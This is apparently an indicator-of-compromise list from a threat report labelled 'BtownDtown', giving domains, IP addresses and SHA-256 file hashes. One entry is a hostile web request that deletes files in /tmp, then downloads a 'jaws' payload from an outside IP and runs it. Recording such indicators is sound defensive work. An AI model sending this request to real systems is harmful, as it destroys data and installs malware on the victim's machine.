 main
BtownDtown
domain
bloomington.in.gov
domain
webmail.bloomington.in.gov
ip
192.188.224.5
file
a92aeee61a78fbc31bf2554bd1e6bce86e2d865040ef7110b2d42a9d3e24033a
file
018da4d625c47f767e8765c59626b522e7a2eec3788062651070b83e49c0a514
file
a1f5dce48fcd7cf1e6470bc050d8f655843a591b3b16f246e654a05248300364
domain
http://127.0.0.1/shell?cd+/tmp;rm+-rf+*;wget+http://54.207.152.36/jaws;sh+/tmp/jaws
domain
acxerox.com
ip
75.135.80.12